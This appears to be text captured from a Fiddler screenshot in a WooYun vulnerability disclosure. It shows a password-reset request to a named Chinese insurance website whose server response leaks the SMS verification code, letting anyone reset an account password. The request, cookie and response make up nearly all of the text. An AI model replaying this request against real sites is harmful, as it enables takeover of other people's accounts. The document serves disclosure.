 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hi-ins.com.cn/ebusiness/loginAjax HTTP/1.1
Host: www.hi-ins.com.cn
Connection: keep-alive
Content-Length: 61
Accept: text/plain, */*; q=0.01
Origin: http://www.hi-ins.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/53
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.hi-ins.com.cn/ebusiness/b2c/loginRegister/findPassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=609C0A40283B5B552B9C3F2DC6C1D717; baidu_qiao_v3_count_7837068=1; QIAO_CK_7837068_R=http%3A//www.ch
actionType=sendSMRand&sendSMType=findPwd&userName=13888888888
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Sat, 23 Jan 2016 14:12:36 GMT
Content-Type: text/xml;charset=UTF-8
Cache-Control: no-cache
Content-Length: 23
sendSMRand,Success,4446
验证码直接返回给我了.....
www.wooyun.org